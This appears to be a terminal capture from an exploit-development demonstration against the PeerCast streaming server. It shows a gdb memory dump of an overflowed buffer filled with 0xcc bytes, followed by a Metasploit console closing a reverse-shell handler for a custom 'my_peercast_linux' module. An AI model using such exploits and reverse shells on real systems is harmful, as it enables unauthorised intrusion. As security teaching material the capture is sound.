 user0@xanadu: /home/user0 — ssh — 80x24
fooff 0x0 0
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) x/64 $eip
0x40c73e8d: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0x40c73e9d: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0x40c73ead: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0x40c73ebd: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0x40c73ecd: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0x40c73edd: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0x40c73eed: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0x40c73efd: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0x40c73f0d: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0x40c73f1d: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0x40c73f2d: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0x40c73f3d: 0xcccccccc 0xcccccccc 0xcccccccc 0xcccccccc
0x40c73f4d: 0xcccccccc 0x00cccccc 0x00000000 0x00000000
0x40c73f5d: 0x00000000 0x00000000 0x00000000 0x00000000
0x40c73f6d: 0x00000000 0x00000000 0x00000000 0x00000000
0x40c73f7d: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb) q
user0@xanadu:~$ /usr/local/peercast/peercast
user0@xanadu:~$
exit
^CCaught interrupt, exit connection? [y/n] y
[*] Exiting Reverse Handler.
msf my_peercast_linux(linux_ia32_reverse) > quit
saumil@knightrider:~/tools/metasploit$